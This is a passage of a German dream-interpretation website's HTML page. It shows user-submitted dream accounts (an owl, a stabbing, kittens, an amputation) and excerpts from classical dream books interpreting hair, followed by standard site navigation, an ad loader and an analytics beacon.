das hat <strong>mich</strong> gefreut&#8230;. <a href="http://www.traumdeuter.co/traum/stadt/">Traumdeutung Stadt <span class="meta-nav">&rarr;</span></a></p>
		</div><!-- .entry-summary -->
				
	</article><!-- #post-3707 -->

        
					
	<article id="post-2161" class="post-2161 post type-post status-publish format-standard hentry">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.traumdeuter.co/traum/eule/" title="Traumdeutung Eule" rel="bookmark">Eule</a></h1>
						

						<div class="comments-link">
				<a href="http://www.traumdeuter.co/traum/eule/#comments" title="Comment on Eule">2</a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-summary">
			<p>&#8230;daniela in meinem Traum hatte ich einen Freund. Er war eine Eule. Fragt <strong>mich</strong> nicht, warum ich eine Beziehung mit einer Eule führe. Ich weiss nicht mehr, wie es dazu kam, aber ich war mit einem anderen <strong>Junge</strong>n auf einer Wasserrutschbahn. Dann plötzlich war ich in der Stadt. da kam die Eule. sie war extrem wütend auf <strong>mich</strong>, weil ich mit einem anderen abgehangen bin. wir haben uns gestritten und auf einmal wurde sie richtig hässlich, ich habe begonnen <strong>mich</strong> vor ihr zu fürchten. aber viel grösser war mein Ekel. da rammte sie mir plötzlich ein Messer in die Brust. einen kurzen Moment war ich wie nicht mehr in meinem eigenen Körper, anstelle von mir lag die Eule mit dem Messer in der Brust am Boden. voller hass stuch ich weiter auf sie ein. danach lief ich nach hause. Immernoch mit dem Messer in der Brust. mit einer CD hatte sie mir ausserdem ein kreuz in den Bauch geritzt. Zu Hause nahmen meine Eltern meine Verletzung gar nicht wirklich wahr. sie verstanden nicht, dass ich dringend ins Krankenhaus muss. Was sehr merkwürdig war-die Wunde blutete nicht. als ich aufwachte, war ich sehr geschockt. ich bin ein sehr emotionaler mensch und würde niemals auf eine Person oder ein Tier einstechen. Ich habe gegoogelt und kam darauf, dass wahrscheinlich bald jemand in meinem Leben sterben wird, vielleicht auch ich selbst. Früher habe ich Traumdeutung nicht besonders ernst genommen, aber erst diese Woche sind 5 Menschen und 2 Tiere in dem Leben meiner Freunde gestorben. und jetzt habe ich auch Angst. ich würde <strong>mich</strong> sehr über eine genauere Antwort freuen. PS: ich kann <strong>mich</strong> noch an die Nummer von dem <strong>junge</strong>n auf der Rutschbahn errinnern: 0021 1200 Ute Främcke &#8230;.da ich nachts nicht schlafen konnte,hörte ich über mein Handy Geschichten über die Entstehung der Pyramiden und bin dabei eingeschlafen.Im Traum hatte mein Nachbar(unbekannt),seine Wohnungstür offen und ich sah kleine Katzenbabies(winzig) die am spielen waren.Dann entdeckte ich ein kleines Katzenbabie unten am Treppenabsatz ,wo die Katzeneltern voller Sorge versuchten es zu beschützen vor einer grossen Eule,die ruhig aber gierig in der Ecke des Raumes sein Opfer beobachtete. Nur mit allergrößter Anstrengung gelang es mir das Babie zu retten&#8230;..dann wurde es schwarz um <strong>mich</strong>&#8230;&#8230;. Mfg Ute Främcke&#8230; <a href="http://www.traumdeuter.co/traum/eule/">Traumdeutung Eule <span class="meta-nav">&rarr;</span></a></p>
		</div><!-- .entry-summary -->
				
	</article><!-- #post-2161 -->

        
					
	<article id="post-6791" class="post-6791 post type-post status-publish format-standard hentry">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.traumdeuter.co/traum/haare/" title="Traumdeutung Haare" rel="bookmark">Haare</a></h1>
						

						<div class="comments-link">
				<a href="http://www.traumdeuter.co/traum/haare/#comments" title="Comment on Haare">2</a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-summary">
			<p>&#8230;führt das ernste Gefahren herauf, und zwar solche, die dem Tier selbst, ich meine dem Schwein, drohen. Pferdehaare zu haben bedeutet Freigeborenen Sklaverei und ein kümmerliches Leben,- Sklaven legt es in Fesseln,- denn meisten wird die Pferdemähne zusammengebunden (im griech. liegt hier ein Gleichklang von: desma = Fesseln und desmeuetai = wird zusammengebunden, vor). Wolle statt Haare auf dem Kopf zu haben kündigt langwierige Krankheiten und Schwindsucht an, weil es demjenigen, der häufig etwas Wollenes auf dem Kopf trägt, schließlich so vorkommt, als sei dasselbe ihm angewachsen. Verwandeln sich die Haare in einen anderen Stoff, hat man bei der Auslegung nach dem Grundsatz der Ähnlichkeit zu verfahren. An den Handwurzeln gewachsene Haare zeigen Fesselung an, an den inneren Handflächen bedeuten sie jedermann, besonders Bauern und Handwerkern, Arbeitslosigkeit und Untätigkeit,- denn arbeiten sich die Hände beim Werken nicht weiter ab und verhärten sich nicht ihre Oberfläche, bildet sich ganz natürlich ein Haarwuchs. Das Haarflechten ist nur Frauen und jenen Männern von Nutzen, die es auch sonst zu tun pflegen, allen anderen Menschen zeigt Verwicklungen in ihren finanziellen Verpflichtungen, hohe Darlehnsschulden, bisweilen auch Gefängnis an. Achmet: Ein Mann suchte <strong>mich</strong>, Achmet, Sirins Sohn und Traumdeuter des Kalifen Mamun, auf und stellte folgende Frage: ‘Mir träumte, die Haare meiner Schenkel wären dichter und länger geworden und ich schnitte sie mit der Schere ab.’ Ich antwortete ihm: ‘Du bist an Geld und Gut reicher geworden,- in dem Maße aber, wie du deine Haare abgeschnitten hast, wirst du beides herunterwirtschaften.’ Und tatsächlich ging die Sache so aus. Einer von den Höflingen des Kalifen Mamun träumte, er salbe sich von oben bis unten ein und dabei fielen ihm alle Körperhaare aus, nur seine Schamhaare wüchsen noch üppiger. Er entsandte einen von seinen Leuten, der den Traum als seinen eigenen ausgeben und dem Traumdeuter vortragen sollte. Dieser sagte zu ihm: ‘Dieses Gesicht hat ein Mächtiger geschaut, aber nicht du. Jener wird in eine gefährliche Lage kommen, und von seinen Schätzen wird ihm nichts übrigbleiben als seine Frauen.’ Und nach wenigen Tagen kam es so, wie der Traumdeuter gesagt hatte. Spirituell: Das Haar ist der natürliche Schmuck des Mannes und der Schleier der Frau. Volkstümlich: (arab. ) : Träumt einer von den Fürsten des Pharao, er habe schöne lange Haare, wird er hohes Ansehen und Achtung gewinnen,- ein einfacher Mann wird einem mächtigen Fürsten dienen. Schaut dies der Pharao selbst, wird er mit starkem Arm seine Feinde überwinden. Dünkt es ihn, er habe vollere Haarlocken, wird er noch mehr Völker unter seine Füße zwingen. Sind seine Locken grau geworden, werden seine Schatzkammern sich mehr und mehr leeren, wenn aber dunkler und kräftiger, sich bis obenhin füllen. Träumt dem Pharao, sein Haar habe sich beim Kämmen gelichtet, wird sein&#8230; <a href="http://www.traumdeuter.co/traum/haare/">Traumdeutung Haare <span class="meta-nav">&rarr;</span></a></p>
		</div><!-- .entry-summary -->
				
	</article><!-- #post-6791 -->

        
					
	<article id="post-4833" class="post-4833 post type-post status-publish format-standard hentry">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.traumdeuter.co/traum/bein/" title="Traumdeutung Bein" rel="bookmark">Bein</a></h1>
						

						<div class="comments-link">
				<a href="http://www.traumdeuter.co/traum/bein/#comments" title="Comment on Bein">1</a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-summary">
			<p>&#8230;Medusaxxx Es handelt sich um Amputation. Ich habe etwas recherchiert aber nichts passendes gefunden. Ich bin mir der ganzen Familie in einem Haus und sehe meine Mutter dort liegen mit einem Abgetrennten Fuß. Ich frage was los ist und sie antwortet nicht aus irgendeinem Grund will sie mir es nicht erzählen. Ich raste daraufhin aus und fange an Sachen Kaputt zuschlagen. Laufe die Treppe runter und Frage meine Tanten was passiert sei aber auch die antworten nicht richtig. Diesmal raste ich komplett aus ubd werfe Möbel herum. Anschließend werde ich in ein Hinterzimmer von irgendeinem schmierigen Laden gebracht wo ein <strong>Junge</strong>r Arzthelfer sitzt und mir versucht zu erklären was passiert ist weil ich auch kurz davor bin dort auszurasten. Er sagt es wäre nötig gewesen der Fußknöchel wäre gebrochen usw. Ich verstehe nicht viel von Medizin aber ich weiss das eine Amputation nur bei Infektionen nötig ist. Weil auch das <strong>mich</strong> aufregt gehe ich auf den <strong>Junge</strong>n Los und werde plötzlich wach. Ich weiss es ist ein Chaotischer Traum aber ich frage <strong>mich</strong> wirklich wie so etwas entstehen kann. Ich bedanke <strong>mich</strong> im Vorraus für sie Antwort. Mfg Medusa99&#8230; <a href="http://www.traumdeuter.co/traum/bein/">Traumdeutung Bein <span class="meta-nav">&rarr;</span></a></p>
		</div><!-- .entry-summary -->
				
	</article><!-- #post-4833 -->

        
			
						<nav id="nav-below">
			<h3 class="assistive-text">Post navigation</h3>
			<div class="nav-previous"><a href="http://www.traumdeuter.co/traumdeutung/junge%20l%C3%A4chelt%20mich%20an/page/2/" ><span class="meta-nav">&larr;</span> Nächsten Bedeutungen</a></div>
			<div class="nav-next"></div>
		</nav><!-- #nav-above -->
	
			
			</div><!-- #content -->



<div align="center">
<script type="text/javascript">
 atOptions = {
  'key' : '4ed9b24587bc2dbf02ec0c0ce6c739c0',
  'format' : 'iframe',
  'height' : 250,
  'width' : 300,
  'params' : {}
 };
 document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://www.madcpms.com/4ed9b24587bc2dbf02ec0c0ce6c739c0/invoke.js"></scr' + 'ipt>');
</script>
</div>

	<div class="breadcrumbs"></div></br>

		</section><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			
<div id="supplementary" class="one">
		<div id="first" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><h3 class="widget-title">Suchmaschine für Traumdeutung</h3>	<form method="get" id="searchform" action="http://www.traumdeuter.co/">
		<label for="s" class="assistive-text">Suche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Suche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Suche" />
	</form>
</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Beste Träume und Bedeutungen</h3>			<div class="textwidget">
<ul>
<li><a href="http://www.traumdeuter.co/traumdeutung/Angeschossene%20Braut">Angeschossene Braut</a></li>
<li><a href="http://www.traumdeuter.co/traumdeutung/Bettdecke">Bettdecke</a></li>
<li><a href="http://www.traumdeuter.co/traumdeutung/casino">casino</a></li>
<li><a href="http://www.traumdeuter.co/traumdeutung/ich%20habe%20getr%C3%A4umt%20viel%20Geld%20finden">ich habe geträumt viel Geld finden</a></li>
<li><a href="http://www.traumdeuter.co/traumdeutung/kampf">kampf</a></li>
</ul>

</div>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Neue Träume</h3><ul id="recentcomments"><li class="recentcomments">Tutorials_dhSl on <a href="http://www.traumdeuter.co/traum/teint-zustand-farbe-der-gesichtshaut/#comment-6258">Teint (Zustand, Farbe der Gesichtshaut)</a></li><li class="recentcomments">Technology_drer on <a href="http://www.traumdeuter.co/traum/teint-zustand-farbe-der-gesichtshaut/#comment-6243">Teint (Zustand, Farbe der Gesichtshaut)</a></li><li class="recentcomments">Maria Ciancio on <a href="http://www.traumdeuter.co/traum/fischotter/#comment-4945">Fischotter</a></li><li class="recentcomments">Elke Niesen on <a href="http://www.traumdeuter.co/traum/kardinalvogel/#comment-1833">Kardinalvogel</a></li><li class="recentcomments">Stefanie Fiedler on <a href="http://www.traumdeuter.co/traum/malen/#comment-1808">Malen</a></li></ul></aside>	</div><!-- #first .widget-area -->
	
	
	</div><!-- #supplementary -->
			<div id="site-generator">				
				<a href="http://www.traumdeuter.co/" title="Traumdeutung: Bedeutung der Träume, Wörterbuch der Träume, Buch der Träume - Online und Kostenlos">traumdeuter.co</a> </br> Traumdeutung: Bedeutung der Träume, Wörterbuch der Träume, Buch der Träume - Online und Kostenlos </br> <a href="https://oneirologie-traumdeutung.com/">oneirologie-traumdeutung.com</a> / <a href="https://oneirologie.biz/">oneirologie.biz</a> / <a href="https://oneirologie.co/">oneirologie.co</a> / <a href="https://oneirologie.com/">oneirologie.com</a> / <a href="https://oneirologie.info/">oneirologie.info</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d0dabfe5aa7c46be8a06ef73a8c39bb4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>